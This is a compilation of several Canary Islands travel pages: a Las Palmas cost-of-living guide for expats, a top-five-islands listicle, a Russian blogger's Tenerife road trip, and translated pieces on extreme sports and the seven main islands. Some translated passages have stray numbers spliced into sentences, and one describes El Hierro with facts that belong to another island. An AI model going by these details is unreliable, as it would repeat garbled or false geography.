Food in Las Palmas is expensive by Spanish standards but cheap compared to most of Europe. Expensive items include fish, meat, and cheese. However, fruits and vegetables are relatively affordable.
I used to do most of my grocery shopping at the local supermarket chain “Dino,” which has economical prices. Besides Dino, you can also find the German supermarket chain “Spar” if you’re looking for more Western European brands or organic products.
INSIDER TIP :
Food shopping on the Canary Islands- For groceries, stick with Hiperdino (Dino), the local Spanish supermarket chain. Between Dino and Mercadona, you’ll find a good range of products and prices much cheaper than Spar. By all means, stay away from Spar Natural, which is the European version of Whole Foods. Unless you need a specific health-food item (super organic, free-range, oatmeal with kale superfood), prices in Spar Natural will bust a food budget quickly.
Teguise Farmers Market in Lanzarote
All the Canary Islands have farmer’s markets, which are ideal for buying the freshest organic produce direct from local farmers at bargain prices. Some are purely food and craft markets, but many have huge tourist markets. The largest one is at Teguise in Lanzarote every Sunday. Several hundred stalls offer local produce, designer goods (many of which are fakes), clothing, aloe vera products, bed, table linen, and many more interesting and unusual items.
Eating Out In Las Palmas
There is a big difference between local restaurants and restaurants for foreigners regarding meal prices. If you’re on a budget, I highly recommend visiting traditional restaurants in local areas when eating out. Las Palmas is the capital of the island and the 9th biggest city of Spain. The city gives you numerous options for restaurants and bars and a wide price range. As everywhere in the world, restaurant prices next to the beach with a beautiful view are more expensive than restaurants a few streets further back.
INSIDER TIP :
Saving Money Eating Out- The cost of eating out is relatively reasonable, especially if you take advantage of the daily special lunchtime menu (Menus del día) offered at most restaurants. Menus del día provides an excellent food value and includes three courses, a drink, and many times a dessert.
The Cost of Meals In Las Palmas
- Très Jolie (budget)- A Spanish-Italian fusion restaurant with great value for the price.
They also do superb sangrias and cocktails. On Thursday evenings they take part in the tapas night where you can get a selection of tapas for only a few Euros.
- La Casa Roja (mid-range)- Another Italian restaurant located right on the beachfront of Las Canteras. This restaurant was my favorite pizza place in Las Palmas, and their rooftop terrace has a jaw-dropping sea view.
- Rincon de Triana (Fine Dining)- If you want to treat yourself to a fine dining experience, check out Rincon de Triana. They serve delicious meat and seafood.
Tapas $2– Thursday Tapas Nights
Mid-Range Restaurant $15- Risotto Fruitti di Mare
Expensive Restaurant $24- Grilled Black Angus Steak 350g
Entertainment Budget In Las Palmas
Entertainment and Sports
- Surf Board Rentals $22 – If you surf or want to learn how Las Palmas is the place to do it.
You can take a single class, several classes, or book a surf camp at Mojo Surf. If you already know how to surf, you can rent a board and a wetsuit for about 20 EUR (22 USD) for a couple of hours.
- Gyms or Fitness Centers $50 per month- I was a member of the Macro Fit gym, which costs 42.50 EUR (47 USD) per month and includes classes like spinning or body pump.
- Weekend Night Out With Friend $15- In terms of social life, I used to go out to bars and clubs with friends on weekends. Most clubs charge an entrance fee from 5-20 EUR (5.50-22 USD), including a drink voucher. Chester was one of my favorite clubs. In summer it’s also common to sit together and drink with friends in a park in the evenings. Initially, this tradition was a way of saving money by not going to a bar to drink.
- Weekend Car Rental $35- My friends and I usually rented a car to explore the island on weekends.
30 EUR (34 USD) per day for a rental car is absolutely worth it split among 2-4 people. It might even end up being cheaper than taking the bus.
Also, the most beautiful places of Gran Canaria are tough to reach by bus. Cars can drive up the curvy mountain roads in the center of the island, where you can stop to enjoy the view or to relax on secluded beaches. - Thursday Tapas Night $10- Every Thursday evening starting at around 8 pm there’s “Tapas Night” in the old town of Las Palmas. You can get special deals in tapas bars with a glass of wine and a tapa for as cheap as 2.50 EUR (3 USD). It’s a lively event with streets full of people, especially in summer. People commonly do bar hopping to try the tapas in several bars. I go there almost every week with friends, and it’s a great way to socialize and meet new people.
Transportation Cost On The Canary Islands
Transportation
Las Palmas is partially walkable, but not every part of the city. If you live near Las Canteras, you can easily walk the whole boardwalk and the area around it. However, to get to old town Vegueta you need to take a bus or a taxi. The same goes for if you live in the Vegueta, you can easily walk that part of the city center, but if you want to go to the beach, you need transportation.
The great news is public transport is cheap.
- City Bus Single Ticket $1.50 – A trip in the “Guaguas” (busses) within the city of Las Palmas costs 1.40 EUR (1.50 USD) no matter how far you go, as long as you stay in the city. Taking a bus to another town, for example to the island’s south region, may cost up to 7 EUR (7.8 USD) for a ticket depending on the distance.
- Intra-Island BusTicket $8 – Taking a bus to another town, for example to the island’s south region, may cost up to 7 EUR (7.8 USD) for a ticket depending on the distance.
- Taxi $5 – $10 –
If you’re more than one person or you don’t mind paying a bit more, it might be convenient to take a taxi within the city. Usually, 5-10 EUR (5.50-11 USD) gets you to most places, depending on the traffic. Las Palmas gets horrible traffic jams. Avoid taking a taxi or even a bus during rush hour. Unfortunately, there’s no Uber on the island. - Island Ferry Boat $20 –
Traveling between islands is super easy. Over three ferries make several trips between Las Palmas de Gran Canaria and Santa Cruz de Tenerife daily, with ferry tickets as cheap as $20 per person. - Bike Lan FREE –
For active expats who want to save money on transportation and a gym membership, there are 6 miles / 11km of bike lanes that crisscross Las Palmas.
INSIDER TIP :
Exploring the Canary Islands- The Canary Islands are an archipelago consisting of 8 islands not far from each other. If you have time for a few days, I recommend visiting one of the nearby neighboring islands such as Lanzarote, Tenerife, or Fuerteventura.
You can either take a ferry for a few hours or a local flight for about half an hour to get there. The ticket prices depend on which island you want to visit, which day you’re traveling, and in the case of the ferry, if you’re going to take a car with you or not. Just compare prices and see what works best for you.
I recommend exploring the neighboring islands by car, as public transport is limiting if you only have a weekend to explore. You don’t want to waste hours waiting for a bus.
International Flights
Gran Canaria Las Palmas Airport (LPA), also known as Gran Canaria International Airport has non-stop passenger flights scheduled to 121 destinations in 25 countries.
The island has an international airport, receiving direct flights from other European countries as well as Madrid, Barcelona, and 28 other destinations on mainland Spain.
How To Find The Cheapest Flights To Las Palmas
Airport Pick Up- Avoid the stress and hassle of finding a taxi in a strange country. Get a safe airport pickup with no hidden costs.
Other Costs When Moving To The Canary Islands
- Mobile Internet Plan $10- When living in Spain, I kept my Austrian sim card. EU phone plans usually allow free roaming in all member states for the same price. If you don’t have an EU sim card, the average cost of a Spanish phone plan is about 10-20 EUR (11-22 USD) a month. Movistar and Orange España are the most common providers of phone plans. The Canary Islands even get a tax break on cell phone costs, as the (Impuesto General Indirecto Canario-IGIC) is 14% lower than mainland Spain.
- Clothes Shopping (Varies)- Las Palmas de Gran Canaria is a proper European city and a popular tourist destination.
As such, the city has a wide range of stores that cater to tourists. If you’re looking for fashion brands like Mango, Zara, or H & M, Triana is the place to go. This pedestrian street is known for its colorful architecture and the best shopping in the city.
- Hair Salons $11- Going to the hairdresser can be rather inexpensive, depending on which one you choose, of course. I usually went to a very basic salon and paid 10 EUR (11 USD) for a haircut (for girls) and 40 EUR (45 USD) for coloring.
INSIDER TIP :
Canary Islands Spain Internet- The Canary Islands have a local internet mobile broadband provider focused on digital nomads and travelers that provide SIM cards, mobile 4G routers, and fiber optic plans. 50 GB plus a 4G Wifi router runs about $80. Delivery is free and only takes 1 to 2 working days.
How Much Does Health Care cost In Spain?
Healthcare
As an EU citizen temporarily staying in Spain, I get public medical treatment at the same cost as a Spanish citizen using a European Health Insurance Card (EHIC).
Non-EU citizens will need expat medical insurance or travel health insurance for coverage while in Spain. If you apply for a Spanish visa, like the non-lucrative retirement visa, purchasing Spanish private health insurance is required.
The good news is health care in Spain is MUCH cheaper than in the US. A 45-year-old single male can get full coverage medical insurance in Spain for $60 per month.
Will I Have To Pay Taxes Living In Spain?
If you answer “Yes” to one of the following criteria, you may liable for Spanish income tax:
- Did you spend more than 183 days in Spain in a calendar year? FYI, leaving Spain doesn’t reset your 183 day clock, unless you become a tax resident in another country.
- Is Spain is your “center of interest?” Do you have employment, economic interest, or family living in Spain?
INSIDER TIP :
Tax residency in Spain- The United States and Spain have a double taxation agreement. Taxes paid to Spain by US citizens may be deducted from US tax returns. Check with a tax professional for more information.
What Are The Visa Requirements For The Canary Islands?
While logistically close to Africa, the Canary Islands are a part of Spain and have the same visa rules as if you entered anywhere else on mainland Spain.
Along with 26 other European countries, Spain allows visa-free freedom of movement inside what the governments refer to as the Schengen zone for up to 90-days.
Americans can only live in Spain for 90 out of 180 days without acquiring a long-term visa such as the non-lucrative retirement visa or if you have a Spanish partner, the Unmarried Partnership visa.
Citizens of other countries can visit the Ministry of Foreign Affairs website for Spain’s visa agreements with other governments.
More Details On Visa Options For Spain
If you are a citizen of a member state of the EU, you don’t need a visa to move to the Canary Islands. However, staying for more than six months per year in Spain will trigger tax residency.
Compare Cost Of Living In Las Palmas, Spain
Still researching the best cities for retirement? Check out our extensive Cost of Living collection for the best expat destinations. Get insider information and real examples of expat life from people who have spent years living abroad. I’ve compiled all the information you need: cost breakdowns, insider tips to save money, and detailed examples of the quality of lifestyle you can enjoy.
Final Thoughts: Expat Life in Las Palmas
I enjoyed Canarian life in Las Palmas. The atmosphere, the climate, nearly 3000 hours of sunshine a year, and the nature around the city make Las Palmas a great place to live in. Add in the friendly welcoming locals and the tight-knit expat community and it becomes very easy to settle into life on the islands.
Considering that the city has an exquisite beach, a picturesque old town, and a large expat scene, the cost of living in Las Palmas offers better value than in other cities providing a similar environment. If you want to live the authentic (and cheaper) Canary Island experience, settle down away from resorts.
FAQs: Cost of Living On The Canary Islands, Spain
How Much Does It Cost to Live In Las Palmas de Gran Canaria?
With its warm weather, beautiful beaches, and supportive expat community, the quality of life in Las Palmas is surprisingly affordable. Your cost of living in Las Palmas varies by your lifestyle and spending habits, but the smallest amount you would need to get by comfortably would be around $1300.
Is it cheap to live on the Canary Islands?
For expats, spending $1350 per month to live on the Canary Islands is low compared to most of Western Europe. However, for Spanish locals, tourism causes significant price inflation. $1350 in average monthly expenses is not much higher than the $1,588 monthly average wage (net) in the Canary Islands.
Which is the best island to live on and work in the Canaries?
For remote work or digital nomads, Gran Canaria and Tenerife are the best islands to live and work. Both are larger islands with the best infrastructure and community to support remote work. Both have beaches, social activities, and affordable prices to sustain a high quality of life.
Are the canary islands a safe place to live?
The Canary Islands are some of the safest island beaches in the world. While located off the coast of Morroco, the Canary Islands are still a part of Spain. The Canary Islands have the same high standards for policing, justice, and the rule of law as the rest of the European Union.
Even better, there are very few places criminals can hide on the Canary Islands, as islands have “built-in” security of being surrounded by water. In fact, the Canary Islands have a lower crime rate than most of Spain or the EU.
EXPAT INSIGHTS
I have traveled to over 40 countries to give you the best ways to save, invest, and live overseas for less cost than in the US. After five years of traveling, my list of places to live keeps getting longer. To give you more information on the best places to live abroad, I partner with experts from the expat community.
You want insider information from people with feet in the street? I only work with expats with real-life experience living in countries you want to know about. Together you get updated info on the best neighborhoods, detailed Cost of Living examples, money-saving advice, and recommendations on the local places to eat, drink, and see.
Are you a travel blogger with information you can share on living in another country? Contact me and let’s talk about collaborating on a guest post.
EXPAT CONTRIBUTION BY: Maria Stadler
Maria is an outdoor-active traveler who seeks to go off the beaten track to discover hidden gems and authentic local places. Most of the time you’ll find her exploring small beach towns or untouched places in the mountains to connect with nature. She shares her adventures on her travel blog aworldofdestinations.com.
Instance 1
About the author
Hi, That’s me. I’m Marco Sison. I am a survivor of the corporate rat race. I started Nomad FIRE to show you an alternative to the stress and grind of 70-hour weeks to pay off a mortgage, student loans, and countless bills. After getting laid off in 2015, I said screw it all and retired early at 41 years old.
I have traveled the last five years to over 40 countries to show you the best ways to save, invest, and live in amazing countries for 70% less cost than the US.
I have been featured in: US News & World Reports, Huffington Post, MSN Money, USA Today, ABC Network, Yahoo Finance, Best Life, CW Network, Dr. Wealth, and others. [view press…]
Top 5 Beautiful Places To Visit In The Canary Islands
This post may have affiliate links, which means we may receive a small commission (at no extra cost to you!) if you choose to purchase through them. Here’s our Disclosure & Privacy Policy for more info.
Share The Article
Last Updated
Off the west coast of Morocco, surrounded by the Atlantic Ocean lie the Canary Islands, an archipelago of eight characterful land masses, each with their own distinct charms. A dependable sub-tropical climate of hot summers and balmy winters, combined with gorgeous beaches and sapphire skies, make these idyllic isles a popular year round holiday destination. Here are our top five.
Tenerife
Sporting miles of glorious coastline including 12 blue flag beaches, Tenerife is the largest of the Canaries. It is also the most developed, particularly along the south coast where you’ll find golden sands and high octane resorts such as Los Cristianos and Playa de Las Americas. At the island’s centre looms Spain’s highest mountain, volcanic Pico del Teide. A go-to for hikers, climbers and photographers, its 12,000 feet summit wears a dusting of snow for most of the year. The north of Tenerife retains a rugged wildness, crisscrossed with hiking trails past authentic villages lined with cobbled streets and colonial architecture. Prise yourself off your sunbed and check out unspoilt Garachio on the west coast and 15th century San Cristobel de La Laguna, a UNESCO world heritage site.
Fuerteventura
An hour’s ferry ride from neighbouring Lanzarote, Fuerteventura offers 94 miles of pristine sandy beaches. A popular family destination, the island is beloved for its laid back resorts and turquoise waters including the 6 mile sandy expanse of Costa Calma, and the serene lagoon at El Cotillo’s La Concha beach. Take a quad bike or buggy excursion to explore Corralejo National Park’s majestic sand dunes. Playa de Esquinzo and Playa del Moro are hotspots for surfing, kitesurfing and windsurfing fans. Nature lovers can escape the crowds on an excursion to Isla de Lobos off the island’s north east tip. This protected islet is a haven for seabirds: petrels, shearwaters and Kentish plovers lodge on its craggy shoreline, and you can spot hammerhead sharks and barracudas in the surrounding waters.
El Hierro
The furthest south west of the Canaries, the tiny remote island of El Hierro lies out on a limb in the Atlantic, its rugged coastline and towering 3,000 feet high cliffs braving the elements. The island’s a key scuba destination thanks to the surrounding clear waters which host abundant marine life, and its diverse landscape lures adventurous hikers. El Hierro is a UNESCO designated biosphere; a beguiling contrast of dense pine and subtropical laurel woodlands, stark volcanic lava fields and orchard filled valleys. For a superb outlook over this compact island, visit the Mirador de la Pena, a wonderful viewpoint designed by Lanzarote artist and architect Cesar Manrique.
Gran Canaria
Gran Canaria hosts a dramatically contrasting landscape, from remarkable sand dunes, to volcanic peaks and fabulous beaches. Most of the tourist action take place along the island’s south coast, where popular resorts such as Playa des Ingles and Puerto Rico offer up the obligatory golden sands, sparkling waters and lively nightlife. For a quieter option, try the tranquil seaside village of Puerto de Mogan. The less travelled north offers unspoilt coves, and a conifer cloaked, mountainous interior popular with hikers. Join a boat excursion and spot the shoals of dolphins which reside off the island’s coast. Don’t miss the iconic sand dunes at Maspolomas nature reserve. Wander the narrow alleys of Vegueta and Triana, the old town district of Las Palmas. Centred on two bays, the island’s attractive and lively capital blends historic 15th century colonial architecture with trendy boutiques, museums, galleries and cosmopolitan bars and restaurants.
Lanzarote
There’s an otherworldly feel to Lanzarote, a setting of black volcanic sands and distinctive moon-like topography. The island’s owes an aesthetic debt to 20th century artist Cesar Manrique, the local boy who significantly influenced local planning laws. The tasteful, traditional low rise developments you’ll find across the isle are a result of his vision. Playa Blanca on the south coast is a laid back, attractive family resort, and you’ll find gorgeous unspoilt sandy coves in adjacent Papagayo Natural Park. Surfing and kitesurfing fans should head to Famara in the northwest. Here you’ll find a 3 mile stretch of white sand beach, backed by towering cliffs. Puerto del Carmen is the busiest resort on the island and boasts an expansive sandy beach backed by a lively strip of bars and restaurants.
Don’t miss a trip to the distinctly lunar-esque volcanic landscape of Timanfaya National Park in the island’s centre. Enjoy an exhilarating coach excursion around the steep hairpin bends (the route is only open to official coaches) that carefully navigates around the steep volcanic craters. The dramatic scenery is remarkable and you’ll be glad you’re not at the wheel.
Read More:
Travel Insurance That Covers Covid-19
9 Reasons To Visit Family Friendly Lanzarote Island
This article originally appeared on Travel Off Path. For the latest breaking news that will affect your next trip, please visit: Traveloffpath.com
↓ Join the community ↓
The Travel Off Path Community FB group has all the latest reopening news, conversations, and Q&A’s happening daily!
SUBSCRIBE TO OUR LATEST POSTS
Enter your email address to subscribe to Travel Off Path’s latest breaking travel news, straight to your inbox
Email Address
Disclaimer: Current travel rules and restrictions can change without notice. The decision to travel is ultimately your responsibility. Contact your consulate and/or local authorities to confirm your nationality’s entry and/or any changes to travel requirements before traveling. Travel Off Path does not endorse traveling against government advisories
Tags
Tags
canary islandsdestinationsislands
Previous
Spirit Airlines Launches 31 New Flight Routes In The US And Abroad
Next
British Airways Resumes Transatlantic Flights
Around Tenerife – Russian blogger
Today we will talk about Tenerife. Tenerife is the largest of the seven Canary Islands. The Canaries are located at the latitude of the Sahara Desert, which, combined with the Atlantic Ocean, creates a year-round warm climate with temperatures ranging from 20 to 29 degrees. It is not cold here in winter and not hot in summer.
There are two airports on the island, one in the north and one in the south. And the island itself is naturally divided into the southern part and the northern part. In the south there are all the most popular beaches with hotels, because there is always sun and heat, and in the north there are forests, mountains and regular rains.
Mount Teide, the highest peak in Spain, rises in the center of the island. Climbing the Teide was the main adventure of my trip to Tenerife.
I had no clear plans for the rest of my vacation, so I decided to settle in the northern town of Pueto de la Cruz, which was chosen by English tourists back in the 19th century. Firstly, the city is close to the northern airport where I arrived, secondly, it is a major transport hub, which is a big plus when you don’t have a personal car, and thirdly, I like the “northern” nature more than southern desert.
Arriving in Puerto de la Cruz, the first thing I did was go to the coast, where I was a little surprised by the picture that opened before me. It turns out that 150 meters from the ocean shore, the city ends, and a wasteland begins, along which garbage and parked cars are scattered. And directly along the coast there is a concrete wall, on which vacationers climb and walk back and forth.
And the thing is that powerful ocean waves constantly hit this place, jumping over concrete barriers and flooding the very wasteland that is used as a parking lot in calm times.
The coastline is made up of huge concrete blocks and stretches all the way to the largest beach in the area, Playa Jardin.
There is one place along the way where nature turned out to be stronger than the “fence” and scattered it like children’s blocks.
Further along the shore you can see the town of Punta Brava and the beach in front of it. Nobody swims on the beach today – they only sunbathe, as red flags are hung out because of the high waves. Well, in the foreground is a landmark that every day someone finishes building because there is nothing to do – the “Pyramid Park”.
Directly above Punta Brava is the famous amusement park Loro Parque. Tickets here cost quite a lot of money, but judging by the reviews of visitors, they are worth it. I was thinking of going to Loro Park if I’m bored, but for now I’m just walking along the coast.
On the way back to Puerto de la Cruz, I watched some football at the city stadium.
And then I plunged into the city center, where the usual tourist life goes on with the promenade, restaurants, shops and other street artists.
But, for some reason I stayed too long. It’s time to go on a trip around the island.
There are a thousand places in Tenerife worthy of the attention of tourists – cities with historical buildings, mountains, caves, amusement parks, and you can’t count everything, there are even some prehistoric pyramids built by aliens.
At the invitation of kind people I met on the top of the Teide, I am going around the world around the island with stops in various places I like.
Here, for example, somewhere on the slopes of the Teide volcano, we walk through the Lunar landscape, which reminds me of Cappadocia.
And this is the town of Garachico. Once it was the largest and richest port in Tenerife, but a series of disasters, the final chord of which was a volcanic eruption that flooded the entire city with red-hot lava, gave impetus to the development of Puerto de la Cruz.
Garachico, of course, was restored, but he no longer found his former glory and wealth.
Now, thanks to that same eruption, the city has natural pools in solidified lava, where sea water freely flows, but there are no dangerous waves. That’s what they say on the internet. In fact, there are waves there, and by our arrival, the pools were fenced with ribbons so that no one climbed into them and killed themselves.
We can’t swim here, so let’s drink coffee and move on. On North! In the mountains of the Anaga Natural Park.
This park is said to be the most beautiful place on the island.
We found no reason not to trust these statements. It’s great here. Here, only all the clouds and clouds cling to the mountains, so it’s cool and damp here.
Mushrooms grow out of the moss.
Beauty!
By the way, the sun finally peeped through the clouds, and behind the mountains one can see the exit to the sea. Gotta get to the beach!
We go down to the Las Teresitas beach, located near the capital of the island, Santa Cruz. This side of the island faces Gran Canaria and other Africa, and the beach is also protected from the ocean by an artificial stone dam, so there are no waves at all. And soft yellow sand, brought from the Sahara, is neatly spread under your feet.
As you can see, today there is nowhere for an apple to fall. At first I am a little hesitant to get into the water, but soon the wind picks up and rain is added to the cold. Nowhere to go – you have to go swimming!
After the beach, you can go to the city for dinner. The nearest city is the capital of the island and one of the two capitals (the other is Las Palmas on Gran Canaria) of the entire Santa Cruz de Tenerife archipelago.
It was raining here, cars were driving, thousands of people were crowding. In general, there was an ordinary metropolitan life. I liked it better in the mountains. Well, in the picture – the hallmark of Santa Cruz is the Auditorio de Tenerife concert hall, built by the architect Santiago Calatrava. I have already met his work in Barcelona, where he designed the Montjuïc TV tower, and in Buenos Aires, in the Puerto Madero area, I walked along his Puente de la Mujer bridge.
I still had half a day to sleep and go to the beach, but my friends convinced me to continue exploring the island. Let’s go further. And the next stop is the cliffs of Los Gigantes. There is no point in interpreting the name – here, truly giant sheer cliffs rise directly above the water surface of the Atlantic Ocean.
And from the town of Puerto de Santiago you can see another of the Canary Islands – La Gomera.
Since we are in the southern part of the island, we are going to the most pretentious resort of Tenerife – Las Americas. So many rave reviews are written about this place that you expect some kind of heaven on earth from it. In fact, it is dirty, cramped and noisy. Insanely glad that he settled in the north.
And yet, you will laugh, but even in Las Americas, where there is always sun, heat and desert, the sky suddenly clouded over and it started to rain)
We swam and went on, and the next stop was on La Tejita beach . The beach is wild (that is, without infrastructure – for lovers of nature in its natural form). A huge sand dune rises on the edge of the beach, and Tenerife South Airport is located behind the road.
It’s time to slowly circle the route, and now we will walk along the beach with a lava coast in the town of El Medano.
Something this time the trip to the Canary Islands turned out to be not at all a beach trip (although there were many beaches), as originally planned, but it turned out not bad either, because it turned out to drive the whole island in a circle.
The rays of the rising black night sun have already appeared from the ocean, which means that the day is coming to an end, and it’s time for me to rush to the airport.
We fly further. The next destination is Venice.
Text and photo: Victor Polyakov
Rubric: Travel.
Tags: Spain, travel, Canary Islands, Tenerife.
Other publications
Extreme sports in the Canary Islands Noticia
HANG Gliding
Perhaps the best place for hang gliding in all of Europe is the Canary archipelago, and to be more precise, its northernmost island –
6 Lanzarote. True connoisseurs should visit it in winter: the summer trade winds from the Sahara leave, and the air becomes crystal clear, and the winds are light and predictable. Under such weather conditions, everyone will be able to freely glide through the sky without any extra effort, enjoying the breathtaking views of the island. It is in winter that most of the take-off platforms open here, for example, the Famara cliff, where air currents allow the pilot to soar along the mountain range right up to the famous Mirador del Rio observation deck, founded by the famous artist Cesar Manrique. By the way, Cesar Manrique, who was born and worked in Lanzarote, considered this place the most beautiful in the entire Canary archipelago.
The island’s airstrips are suitable for both amateurs and professionals who come from all over the world to fly freely over one of the most picturesque corners of our planet. How did Lanserote deserve such popularity among hang gliders? The fact is that a chain of mountain ranges stretching from north to south, as well as numerous natural platforms for launching hang gliders from the mountains create unique conditions that are not found anywhere else in Europe. Pleasant winter weather and even better prices make Lanzarote a true paradise for all hang gliding enthusiasts.
PARAGLIDER
A paraglider is similar to a parachute, which glides due to the oncoming air currents. Relatively easy to use. However, it is very dependent on the weather, and often it is unstable weather conditions that can spoil the rest of an unlucky paraglider. But don’t let that scare you, because on the island of La Palma the flying season lasts 300 days a year, and the ideal weather conditions are from September to May. That is why the island is considered to be the best place for paragliding in Western Europe. If you still decide to catch a fair wind and fly over this beautiful island, then you should definitely visit the site on Punta Llana, taking off from which you will make your way through the air over the yellow-green sea of banana trees. The Puerto Naos site is suitable for beginners, as it is one of the easiest and most accessible take-off points in the Canary Islands.
For those who have never flown a paraglider but want to try their hand at the sport, there is a specialized flying school in the same town of Puerto Naos. She has a number of quality certificates from Spain, Germany and Switzerland, and is waiting for everyone who wants to discover the wonderful world of fabulous landscapes and free flights.
If La Palma seems too far away for you, don’t worry. There are many more sites on the islands that are suitable for paragliders of any level. It is worth noting the site on island La Gomera in Hermigua, considered the most visited and most beautiful paragliding spot in the entire archipelago. Jumping from the Taucho platform at Tenerife will make even the most experienced athletes sweat. And if you do not want to tie yourself to any particular place, then again you should not be upset: in the Canary Islands there are 41 take-off sites, 5 professional and 4 amateur clubs.
OTHER WAYS TO CONQUER THE SKY
If you want to fully combine beach and active holidays, and at the same time not leave the most popular tourist spots, then you should head to Gran Canaria . In addition to traditional paragliding, here you will be offered more extreme and unusual ways of recreation. The first is skydiving. You can find skydiving centers in the town of La Matula in the north of the island, and near the town of Tarajalillo in the south. The uniqueness of skydiving in the Canary Islands lies in the fact that the entire flight the aircraft door will be open and you will be able to enjoy breathtaking views of the island directly from the aircraft, after which you will make an unforgettable jump and land on one of the beaches of the famous resort of Maspalomas.
By the way, it is in Maspalomas that you can try out one of the most unusual flying devices – paragliding. It is a paraglider, to which a motorized cart is attached, allowing you to soar into the sky without any effort and enjoy the feeling of free flight. For a small fee, you can get a video of your flight so you can relive those wonderful moments over and over again!
CONQUERING MOUNTAIN PEAKS
Only mountains can be better than mountains. And there is nothing better than the Canary Mountains! Especially when it comes to rock climbing and mountaineering. Island 9 is the ideal place for rock climbing fans.0116 Tenerife . It provides the best conditions for this sport among all the other islands. It consists entirely of basalt rocks, which are full of small inclusions and holes through which it is possible to climb to great heights. Climbing the Guaria Ridge, located in the Montaña de Tejina Nature Reserve, will be a real event in the life of wildlife lovers. Their path will completely pass in a nature reserve, where almost no human has set foot. If you want to challenge yourself, then the longest, most traditional climbing routes in Tenerife are located in the northeastern part of the island, among the steep mountains and deep gorges of the Rural Anaga Park (Anaga). Tenerife is also the main place for climbers to climb, since the island has the highest point in Spain – the Teide volcano (3718m). For active tourists, the island has many specially equipped sites from which you can start your difficult journey to the top of the ancient volcano.
At Gran Canaria you will find 14 specially designed pitches. A must-see on the island is the Ayacata site, which is the most versatile and suitable for climbers of all levels. In addition, when climbing, a magnificent view of the natural monument of Roque Nublo, the symbol of Gran Canaria, opens up. If you decide to conquer the highest point of the island – the Pico de las Nieves volcano, then your ascent to the top will be almost two times shorter than Tenerife but no less beautiful.
Bouldering is also developed on the islands – climbing small but extremely difficult routes, which is suitable for those who have never climbed and do not want to take risks.
For fans of extreme rock climbing, Gran Canaria provides the opportunity to climb up the sheer cliffs above the raging Atlantic Ocean. The activity is not for the faint of heart! In any case, no matter what way you choose to conquer the mountain peaks, you will get a lot of impressions and positive emotions.
A CHALLENGE FOR YOURSELF
The real challenge in the Canary Islands is a real challenge – many places ideal for bungee jumping (rope jumping). There are many rocks on the island from which you can comfortably, and most importantly, safely make jumps of any length and difficulty. A long climb to the jumping platform will brighten up the picturesque surroundings of the islands. Beginners should visit El Horno on the island of Gran Canaria, as the free jump from there is considered the easiest, but at the same time it is a whopping 80 meters! In comparison, the longest jump in Gran Canaria can be made from the El Berriel point, and a free jump from there is 90 meters, which is the most by 10 meters. But this site is suitable only for the most persistent extreme sportsmen. To get to it, you have to climb steep cliffs for an hour, and only then make a jump. Those who prefer to “jump” not over stones and rocks, but over something more peaceful, should visit the Pal Mar site in the south of Tenerife. More than 40 meters of free flight will end for you not by hanging in the air, but by landing in the waters of the Atlantic Ocean, since this site is located right on the rocky ledges above the water.
Although, whichever option you choose, you will get a pure adrenaline rush that will energize you for the whole year ahead!
Topics: Tourism
Las Palmas de Gran Canaria Sports
Canary Islands – Unusual world
I suggest you make a trip to the Canary Islands. This is an amazing archipelago that is part of the Kingdom of Spain. Here you can enjoy wonderful beaches all year round. I would like to introduce you to the main 7 islands, which are the largest. I hope you, like me, will be amazed by the diversity and magnificence of the nature of these mysterious islands
The entry refers to the place: Spain
We continue the series of stories about the most amazing and beautiful islands in the world. In previous Issues, we wrote about the Maldives, but now it’s the turn of an equally beautiful place – the Canary Islands. They are located in the Atlantic Ocean, 100 kilometers from the African coast and 1500 kilometers from the coast of Spain. The archipelago includes seven large islands, these are Tenerife, La Palma, Gomera, Hierro, Gran Canaria, Fuerteventura, Lanzarote, and of course, six small islands: Alegranza, Graciosa, Montaigne Clara, Roque del Este, Roque del Oeste and Lobos, many of which are uninhabited. The Canary Islands are islands of volcanic origin, they all arose at the same time. In these places is the largest volcano in Spain – Teide. Of course, the islands attract millions of tourists due to the fact that it is warm and sunny all year round. This direction is quite popular among tourists, as it is one of the first holiday destinations in the world, because the first hotel was built at the end of 19century right here. In addition to cozy and warm beaches, there are four national reserves here: Teide, Timanfaya, Calderade Tandbriente and Garajonay. And each of them is unique in nature
Tenerife Island. This island has a population of approximately 778,000 and is the largest of the seven main islands. Here is the highest point in Spain – Teide with a height of 3718 meters, it is she who divides the island into two completely different climate zones: the northern one with lush green vegetation and rather cloudy weather, as well as the southern, hot and arid area with an eternally sunny climate. The capital of the island, as well as the largest city, is Santa Cruz.
Teide Volcano, Astronomical Observatory:
Hierro – A small unexplored island. This is an ideal place for a relaxing holiday, because it is the easternmost and smallest of the islands. In the very center of Hierro there is a mountain plateau with the peak of Malpaso (1.501 meters high), from where an amazingly beautiful panorama of the entire island and the bay opens. This island has the longest and best beaches in the Canary Islands. Most of its 340 km coastline is formed by white sand beaches, sometimes more than 1 km wide. It is also a great place for lovers of fishing and diving. These places are very popular with lovers of secluded private islands.
Gran Canaria . It is the third largest island after Tenerife and Fuerteventura. On this island you can enjoy not only white sands, but also immerse yourself in the atmosphere of pine forests. Because of the great natural contrasts, this island is called “a continent in miniature”. Not only beaches are beautiful here, but also various volcanic formations, the deepest ravines with their most beautiful panoramas, as well as a variety of fauna. A real tropical oasis of Palmitos Park, where you can see more than 200 species of cacti and palm trees, 1500 species of various exotic birds, a greenhouse with butterflies and an orchid house
La Gomera – which is located near the bustling Tenerife. The area of the almost round island is 372 square kilometers, the population is 20 thousand people.
Lanzarote is considered the fourth largest island of the Canary archipelago with an area of 800 square kilometers and a population of 75,000 people. There are many volcanoes on the island (more than 300). Because of this, it is called “the island of fire-breathing mountains.” Also famous are the vineyards of Lanzarote, which we wrote about earlier
La Palma is a small but very green island with an area of 728 sq. km. La Palma is very beautiful and very calm. Quiet lovers will appreciate this place. The coast of the island is mostly rocky, so there are not many beaches, but they are as magnificent as anywhere else in the Canary Islands
Traditional food in the Canary Islands:
Carnival in the Canary Islands. Young people dressed especially for the Coso carnival:
Restaurant Casa Falcon, in Gran Canaria (the oldest restaurant in the area). A feature of these places are granite mountains, which reach 2,000 meters in the central part of the island
Wine shop. Wine exclusively from local vineyards:
Fuerteventura – Old Country. Fuerteventura is separated from Africa only by a small strait. This island is like a desert. It has the largest coastline of all the islands of the archipelago, located south of Lanzarote, 97 km from the African continent. The area of the island is 1700 square kilometers – thus it is the second largest island of the Canary archipelago after Tenerife. Here the climate is the most arid. Three kilometers away is the small island of Isla de Lobos
Gran Rey Resort in the Canaries:
Dunes, Playa de Maspalomas, stretching from Playa de Inglés to Maspalomas. This place is like a real desert, breathtaking and admirable:
